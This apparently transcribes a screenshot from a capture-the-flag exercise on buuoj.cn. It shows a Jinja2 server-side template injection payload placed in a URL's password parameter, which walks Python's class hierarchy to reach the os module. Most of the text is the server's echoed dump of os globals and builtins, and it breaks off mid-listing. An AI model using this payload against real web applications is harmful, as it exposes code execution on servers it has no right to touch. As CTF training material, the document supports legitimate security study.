 85dee029-6c44-411b-9bf7-06
不安全 | 85dee029-6c44-411b-9bf7-06ebdd44e150.node3.buuoj.cn/?password={{%27%27.__class__.__mro__[-1].__subclasses__()[127].__init__.__globals__}}
2
password is wrong: {'__name__': 'os', '__doc__': "OS routines for NT or Posix depending on what system we're on.\n\nThis exports:\n - all functions from posix or nt, e.g. unlink, stat, etc.\n - os.path
is either posixpath or ntpath\n - os.name is either 'posix' or 'nt'\n - os.curdir is a string representing the current directory (always '.')\n - os.pardir is a string representing the parent directory
(always '..')\n - os.sep is the (or a most common) pathname separator ('/' or '\\\\')\n - os.extsep is the extension separator (always '.')\n - os.altsep is the alternate pathname separator (None or
'/')\n - os.pathsep is the component separator used in $PATH etc\n - os.linesep is the line separator in text files ('\\r' or '\\n' or '\\r\\n')\n - os.defpath is the default search path for executables\n -
os.devnull is the file path of the null device ('/dev/null', etc.)\n\nPrograms that import and use 'os' stand a better chance of being\nportable between different platforms. Of course, they must
then\nonly use functions that are defined by all platforms (e.g., unlink\nand opendir), and leave all pathname manipulation to os.path\n(e.g., split and join).\n", '__package__': '', '__loader__':
<_frozen_importlib_external.SourceFileLoader object at 0x7f8c156cea10>, '__spec__': ModuleSpec(name='os', loader=<_frozen_importlib_external.SourceFileLoader object at 0x7f8c156cea10>,
origin='/usr/local/lib/python3.7/os.py'), '__file__': '/usr/local/lib/python3.7/os.py', '__cached__': '/usr/local/lib/python3.7/__pycache__/os.cpython-37.pyc', '__builtins__': {'__name__': 'builtins',
'__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.", '__package__': '', '__loader__': <class
'_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins', loader=<class '_frozen_importlib.BuiltinImporter'>), '__build_class__': <built-in function __build_class__>, '__import__':
<built-in function __import__>, 'abs': <built-in function abs>, 'all': <built-in function all>, 'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in function bin>, 'breakpoint':
<built-in function breakpoint>, 'callable': <built-in function callable>, 'chr': <built-in function chr>, 'compile': <built-in function compile>, 'delattr': <built-in function delattr>, 'dir': <built-in
function dir>, 'divmod': <built-in function divmod>, 'eval': <built-in function eval>, 'exec': <built-in function exec>, 'format': <built-in function format>, 'getattr': <built-in function getattr>,
'globals': <built-in function globals>, 'hasattr': <built-in function hasattr>, 'hash': <built-in function hash>, 'hex': <built-in function hex>, 'id': <built-in function id>, 'input': <built-in function
input>, 'isinstance': <built-in function isinstance>, 'issubclass': <built-in function issubclass>, 'iter': <built-in function iter>, 'len': <built-in function len>, 'locals': <built-in function locals>, 'max':
<built-in function max>, 'min': <built-in function min>, 'next': <built-in function next>, 'oct': <built-in function oct>, 'ord': <built-in function ord>, 'pow': <built-in function pow>, 'print': <built-in
function print>, 'repr': <built-in function repr>, 'round': <built-in function round>, 'setattr': <built-in function setattr>, 'sorted': <built-in function sorted>, 'sum': <built-in function sum>, 'vars':
<built-in function vars>, 'None': None, 'Ellipsis': Ellipsis, 'NotImplemented': NotImplemented, 'False': False, 'True': True, 'bool': <class 'bool'>, 'memoryview': <class 'memoryview'>, 'bytearray':
<class 'bytearray'>, 'bytes': <class 'bytes'>, 'classmethod': <class 'classmethod'>, 'complex': <class 'complex'>, 'dict': <class 'dict'>, 'enumerate': <class 'enumerate'>, 'filter': <class 'filter'>, 'float':
<class 'float'>, 'frozenset': <class 'frozenset'>, 'property': <class 'property'>, 'int': <class 'int'>, 'list': <class 'list'>, 'map': <class 'map'>, 'object': <class 'object'>, 'range': <class 'range'>, 'reversed':
<class 'reversed'>, 'set': <class 'set'>, 'slice': <class 'slice'>, 'staticmethod': <class 'staticmethod'>, 'str': <class 'str'>, 'super': <class 'super'>, 'tuple': <class 'tuple'>, 'type': <class 'type'>, 'zip': <class
'zip'>, '__debug__': True, 'BaseException': <class 'BaseException'>, 'Exception': <class 'Exception'>, 'TypeError': <class 'TypeError'>, 'StopAsyncIteration': <class 'StopAsyncIteration'>, 'StopIteration':
<class 'StopIteration'>, 'GeneratorExit': <class 'GeneratorExit'>, 'SystemExit': <class 'SystemExit'>, 'KeyboardInterrupt': <class 'KeyboardInterrupt'>, 'ImportError': <class 'ImportError'>,
'ModuleNotFoundError': <class 'ModuleNotFoundError'>, 'OSError': <class 'OSError'>, 'EnvironmentError': <class 'OSError'>, 'IOError': <class 'OSError'>, 'EOFError': <class 'EOFError'>,
'RuntimeError': <class 'RuntimeError'>, 'RecursionError': <class 'RecursionError'>, 'NotImplementedError': <class 'NotImplementedError'>, 'NameError': <class 'NameError'>, 'UnboundLocalError':
<class 'UnboundLocalError'>, 'AttributeError': <class 'AttributeError'>, 'SyntaxError': <class 'SyntaxError'>, 'IndentationError': <class 'IndentationError'>, 'TabError': <class 'TabError'>, 'LookupError':
<class 'LookupError'>, 'IndexError': <class 'IndexError'>, 'KeyError': <class 'KeyError'>, 'ValueError': <class 'ValueError'>, 'UnicodeError': <class 'UnicodeError'>, 'UnicodeEncodeError': <class
'UnicodeEncodeError'>, 'UnicodeDecodeError': <class 'UnicodeDecodeError'>, 'UnicodeTranslateError': <class 'UnicodeTranslateError'>, 'AssertionError': <class 'AssertionError'>, 'ArithmeticError':
<class 'ArithmeticError'>, 'FloatingPointError': <class 'FloatingPointError'>, 'OverflowError': <class 'OverflowError'>, 'ZeroDivisionError': <class 'ZeroDivisionError'>, 'SystemError': <class
'SystemError'>, 'ReferenceError': <class 'ReferenceError'>, 'MemoryError': <class 'MemoryError'>, 'BufferError': <class 'BufferError'>, 'Warning': <class 'Warning'>, 'UserWarning': <class
'UserWarning'>, 'DeprecationWarning': <class 'DeprecationWarning'>, 'PendingDeprecationWarning': <class 'PendingDeprecationWarning'>, 'SyntaxWarning': <class 'SyntaxWarning'>,
'RuntimeWarning': <class 'RuntimeWarning'>, 'FutureWarning': <class 'FutureWarning'>, 'ImportWarning': <class 'ImportWarning'>, 'UnicodeWarning': <class 'UnicodeWarning'>, 'BytesWarning':
<class 'BytesWarning'>, 'ResourceWarning': <class 'ResourceWarning'>, 'ConnectionError': <class 'ConnectionError'>, 'BlockingIOError': <class 'BlockingIOError'>, 'BrokenPipeError': <class
'BrokenPipeError'>, 'ChildProcessError': <class 'ChildProcessError'>, 'ConnectionAbortedError': <class 'ConnectionAbortedError'>, 'ConnectionRefusedError': <class 'ConnectionRefusedError'>,
'ConnectionResetError': <class 'ConnectionResetError'>, 'FileExistsError': <class 'FileExistsError'>, 'FileNotFoundError': <class 'FileNotFoundError'>, 'IsADirectoryError': <class 'IsADirectoryError'>,
'NotADirectoryError': <class 'NotADirectoryError'>, 'InterruptedError': <class 'InterruptedError'>, 'PermissionError': <class 'PermissionError'>, 'ProcessLookupError': <class 'ProcessLookupError'>